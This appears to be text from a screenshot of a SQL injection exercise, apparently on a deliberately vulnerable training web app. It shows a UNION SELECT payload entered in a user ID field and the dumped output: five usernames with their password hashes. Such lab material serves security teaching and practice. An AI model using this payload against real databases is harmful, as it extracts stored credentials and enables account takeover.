 User ID: ,password from users# Submit
ID: ' UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99